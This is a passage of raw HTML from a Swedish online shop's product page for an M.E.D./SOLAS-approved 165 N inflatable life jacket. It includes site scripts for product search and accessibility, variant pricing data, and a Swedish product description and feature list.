!== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			
                        <!--<a href="https://baltic.se/varukorg/" class="cart">-->
                        <a class="cart desktop" role="button" tabindex="0">
                            <img width="328" height="213" src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" alt="">
                                                        <div class="mini-cart-count empty" aria-live="polite">&nbsp;</div>
                        </a>

                        <div class="currency-picker" role="button" aria-label="Language Switcher">
                                <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="sv"
                data-cur="SEK"
                data-href="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language Svenska. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    data-lang="sv"
                    data-cur="SEK"
                    data-href="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                    
                    alt="Svenska flag"
                >
                    Svenska                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                                            <li class="language-currency-switcher__item"
                        data-lang="en"
                        data-cur="SEK"
                        data-href="https://baltic.se/en/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: English. Click to switch to English language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="en"
                            data-cur="SEK"
                            data-href="https://baltic.se/en/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                data-lang="en"
                                data-cur="SEK"
                                data-href="https://baltic.se/en/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                                
                                alt="English flag"
                            >
                            English                        </span>
                    </li>
                                                        <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/indu-basic-m-e-d-solas-165-flytvast/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
                        </div>
                    </div>
                </div>
            </div>

                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://baltic.se/kassan/" title="Visa din varukorg">
								<span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span> <span class="count">0 artiklar</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			            
        </header><!-- #masthead -->
        <div  class="storefront-breadcrumb"><div  class="col-full"><nav class="woocommerce-breadcrumb" aria-label="synliga sökvägar"><a href="https://baltic.se" itemprop="item">Hem</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/produkter/kommersiell-sjofart/" itemprop="item">Kommersiell Sjöfart</a><span class="breadcrumb-separator"> / </span><span itemprop="item" aria-current="page">Indu Basic M.E.D./Solas 165 Flytväst</span></nav></div></div>
        <!-- Main Content Area with Skip Target -->
        <div  id="content" class="site-content" tabindex="-1" role="main">
            <div  class="col-full">

                <div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1250" class="product type-product post-1250 status-publish first instock product_cat-energy-offshore product_cat-kommersiell-sjofart product_cat-m-e-d-solas-uppblasbara-flytvastar product_cat-passenger-ferry-ctv has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-1024x1024.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled.jpg"><img fetchpriority="high" width="800" height="800" src="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled-800x800.jpg" class="wp-post-image wvs-archive-product-image" alt="Indu Basic M.E.D./Solas 165 Flytväst" decoding="async" title="Indu Basic M.E.D./Solas 165 Flytväst" data-caption="" data-src="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled.jpg" data-large_image="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled.jpg" data-large_image_width="1920" data-large_image_height="1920" srcset="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Indu Basic M.E.D./Solas 165 Flytväst</h1>        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.298&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>3.498&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        function enhanceBundleAccessibility() {
            const bundleProducts = document.querySelectorAll('.bundle-product-template-default');
            
            bundleProducts.forEach(function(product, index) {
                const checkbox = product.querySelector('.toggle-input');
                const productTitle = product.querySelector('.bold-paragraph');
                const savingsText = product.querySelector('.product-paragraph:not(.bold-paragraph)');
                const salePrice = product.querySelector('.sale-price');
                const normalPrice = product.querySelector('.normal-price');
                const image = product.querySelector('.bundle-img');
                
                if (checkbox && productTitle && !checkbox.hasAttribute('data-accessibility-enhanced')) {
                    // Create unique IDs
                    const productId = 'bundle-product-' + (index + 1);
                    const checkboxId = productId + '-checkbox';
                    
                    // Add ID to checkbox
                    checkbox.id = checkboxId;
                    
                    // Create comprehensive aria-label for checkbox
                    let ariaLabel = productTitle.textContent.trim();
                    
                    if (salePrice && normalPrice) {
                        ariaLabel += '. Pris: ' + salePrice.textContent.trim() + 
                                    ', tidigare pris ' + normalPrice.textContent.trim();
                    }
                    
                    if (savingsText) {
                        ariaLabel += '. ' + savingsText.textContent.trim();
                    }
                    
                    // Set aria-label on checkbox (this contains ALL the information)
                    checkbox.setAttribute('aria-label', ariaLabel);
                    
                    // REMOVE aria-describedby to prevent duplicate reading
                    checkbox.removeAttribute('aria-describedby');
                    
                    // Hide the visible text from screen readers since it's already in aria-label
                    productTitle.setAttribute('aria-hidden', 'true');
                    if (savingsText) {
                        savingsText.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Add alt text to image if missing
                    if (image && (!image.alt || image.alt.trim() === '')) {
                        image.alt = productTitle.textContent.trim();
                    }
                    
                    // Hide price container from screen readers since price is in aria-label
                    const priceContainer = product.querySelector('.price-and-sale');
                    if (priceContainer) {
                        priceContainer.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Mark as enhanced to prevent re-processing
                    checkbox.setAttribute('data-accessibility-enhanced', 'true');
                }
            });
        }
        
        // Run enhancement immediately
        enhanceBundleAccessibility();
        
        // Also run after variation changes
        if (typeof jQuery !== 'undefined') {
            jQuery(document).on('found_variation', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after any WooCommerce updates
            jQuery(document).on('updated_wc_div', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after variation reset
            jQuery(document).on('reset_data', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
        }
    });
    </script>
    
<form class="variations_form cart" action="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/" method="post" enctype='multipart/form-data' data-product_id="1250" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;orange&quot;,&quot;attribute_pa_storlek&quot;:&quot;40-kg-xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Slut i lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3498,&quot;display_regular_price&quot;:3498,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-indu-basic-med-solas-165-flytvast-orange-1817-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25797,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3.498&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#107;&amp;#114;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1817-000-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Ej i lager, Uppgifter saknas om n\u00e4r varan \u00e5ter finns i lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:1333,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25797},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;&quot;,&quot;attribute_pa_storlek&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3298,&quot;display_regular_price&quot;:3298,&quot;image&quot;:{&quot;title&quot;:&quot;2021\/05\/1817_1-1-scaled.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;2021\/05\/1817_1-1-scaled.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-scaled-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-scaled-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-scaled-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-scaled-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-2048x2048.jpg 2048w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-scaled-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:18057,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:59,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3.298&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#107;&amp;#114;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1807-000-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:21972,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:18057}]">
	<div data-product_id="1250" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_farg">Färg</label></th>
						<td class="value">
							<select style="display:none" id="pa_farg" class=" woo-variation-raw-select" name="attribute_pa_farg" data-attribute_name="attribute_pa_farg" data-show_option_none="yes"><option value="">Välj ett alternativ</option><option value="orange"  selected='selected'>Orange</option></select><ul role="radiogroup" aria-label="Färg" class="single-product-variable-items enabled-large-size wvs-style-squared variable-items-wrapper mixed-variable-items-wrapper" data-attribute_name="attribute_pa_farg" data-attribute_values="[&quot;orange&quot;]" data-preview_attribute_name="attribute_pa_farg"><li aria-checked="true" tabindex="0" data-wvstooltip="Orange" class="variable-item image-variable-item image-variable-item-orange selected" title="Orange" data-title="Orange" data-value="orange" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Orange" src="https://baltic.se/wp-content/uploads/2022/02/baltic-indu-basic-med-solas-165-life-jacket-orange-1817-1-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="orange" pid="1250">1817</span></div></li></ul>						</td>
					</tr>
																				<tr>
						<th class="label"><label for="pa_storlek">Storlek</label></th>
						<td class="value">
							<select style="display:none" id="pa_storlek" class=" woo-variation-raw-select" name="attribute_pa_storlek" data-attribute_name="attribute_pa_storlek" data-show_option_none="yes"><option value="">Välj ett alternativ</option></select><a class="reset_variations" role="button" href="#">Rensa</a>						</td>
					</tr>
												</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi>3.298&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>3.498&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>

	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69722901ab2f2">Indu Basic M.E.D./Solas 165 Flytväst mängd</label>
	<input
		type="number"
				id="quantity_69722901ab2f2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktantal"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Lägg till i varukorg</button>

	
	<input type="hidden" name="add-to-cart" value="1250" />
	<input type="hidden" name="product_id" value="1250" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

    <div class="payment-mode">
                    <img width="527" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20527%2048'%3E%3C/svg%3E" alt="" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment_se.png"><noscript><img width="527" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment_se.png" alt=""></noscript>
        


    </div>
            <ul class="shipping-info-list">
            <li>Fri frakt inom Sverige</li>
            <li>30 Dagars Öppet Köp</li>
            <li>Snabba leveranser</li>
        </ul>
    		
	<div class="accordion">
		<div id="description"></div>
						
				<a href="#!" role="button" aria-controls="sect1" aria-expanded="true" id="accordion1id" class="accordion-item is-active" id="tab-title-description">
					<p>
						Beskrivning					</p>
				</a>
				<div class="accordion-panel" id="sect1" role="region" aria-labelledby="accordion1id" style="display:block;">
					
	<h2>Beskrivning</h2>

<p>M.E.D/SOLAS-godkänd basmodell med fodral i slitstark PVC, dubbla grenband och snabbspänne.</p>
<p><strong>TÄNK PÅ:</strong> En flytväst är ett viktigt säkerhetshjälpmedel som kan minska risken för drunkning, men den garanterar inte räddning. Använd alltid flytvästen korrekt och följ alla säkerhetsinstruktioner.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect2" aria-expanded="false" id="accordion2id" class="accordion-item" id="tab-title-pa_symboler">
					<p>
						Funktioner					</p>
				</a>
				<div class="accordion-panel" id="sect2" role="region" aria-labelledby="accordion2id" style="display:none;">
					<div class="symboler-list"><div class='titles'>
                        <div class="item active" id="tab-title-godkand-enligt-m-e-dsolas godkand-enligt-m-e-dsolas-tab" role="tab" aria-controls="tab-godkand-enligt-m-e-dsolas">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/godkand-enligt-m-e-dsolas.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/godkand-enligt-m-e-dsolas.svg"></noscript> <span>Godkänd enligt M.E.D/SOLAS</span></div>
                            <div class="panel">Godkänd enligt den internationella säkerhetsstandarden för sjöfart; Safety Of Lives At Sea.</div>
                        </div>
                        
                        <div class="item" id="tab-title-flytkraft-165-newton flytkraft-165-newton-tab" role="tab" aria-controls="tab-flytkraft-165-newton">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/flytkraft-165-newton.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/flytkraft-165-newton.svg"></noscript> <span>Flytkraft 165 Newton</span></div>
                            <div class="panel">Flytkraften hos en flytväst mäts i enheten Newton. Flytvästen ska ha tillräcklig flytkraft för att hålla användarens luftvägar över ytan. Västarna delas in i olika klasser beroende på mängden flytkraft, det faktiska Newton-talet kan dock variera beroende på västens storlek. </div>
                        </div>
                        
                        <div class="item" id="tab-title-33g-co2 33g-co2-tab" role="tab" aria-controls="tab-33g-co2">
                            <div class="title"><img width="42" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/33g-co2.svg"><noscript><img width="42" height="42" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/33g-co2.svg"></noscript> <span>33g CO2</span></div>
                            <div class="panel">Anger storlek på den kolsyrepatron som används på uppblåsbara produkter. Patronen ska kontrolleras inför varje användning.</div>
                        </div>
                        
                        <div class="item" id="tab-title-automatisk-uppblasning automatisk-uppblasning-tab" role="tab" aria-controls="tab-automatisk-uppblasning">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/automatisk-uppblasning.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/automatisk-uppblasning.svg"></noscript> <span>Automatisk uppblåsning</span></div>
                            <div class="panel">Produkten är utrustad med sensor för automatisk uppblåsning.</div>
                        </div>
                        
                        <div class="item" id="tab-title-dubbla-ventiler dubbla-ventiler-tab" role="tab" aria-controls="tab-dubbla-ventiler">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/dubbla-ventiler.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/dubbla-ventiler.svg"></noscript> <span>Dubbla ventiler</span></div>
                            <div class="panel">Produkten har delad lunga med dubbla ventiler.</div>
                        </div>
                        
                        <div class="item" id="tab-title-dubbla-grenband dubbla-grenband-tab" role="tab" aria-controls="tab-dubbla-grenband">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/dubbla-grenband.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/dubbla-grenband.svg"></noscript> <span>Dubbla grenband</span></div>
                            <div class="panel">Produkten är utrustad med dubbla grenband.</div>
                        </div>
                        
                        <div class="item" id="tab-title-med-buddy-line med-buddy-line-tab" role="tab" aria-controls="tab-med-buddy-line">
                            <div class="title"><img width="42" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/med-buddy-line.svg"><noscript><img width="42" height="42" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/med-buddy-line.svg"></noscript> <span>Med buddy line</span></div>
                            <div class="panel">Produkten är utrustad med en buddy line som ger möjlighet att koppla samman flera västar.</div>
                        </div>
                        
                        <div class="item" id="tab-title-med-visselpipa med-visselpipa-tab" role="tab" aria-controls="tab-med-visselpipa">
                            <div class="title"><img width="42" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/med-visselpipa.svg"><noscript><img width="42" height="42" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/med-visselpipa.svg"></noscript> <span>Med visselpipa</span></div>
                            <div class="panel">Produkten är utrustad med visselpipa godkänd enligt EN ISO 12401.</div>
                        </div>
                        
                        <div class="item" id="tab-title-2-ars-garanti 2-ars-garanti-tab" role="tab" aria-controls="tab-2-ars-garanti">
                            <div class="title"><img width="42" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/2-ars-garanti.svg"><noscript><img width="42" height="42" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/2-ars-garanti.svg"></noscript> <span>2 års garanti</span></div>
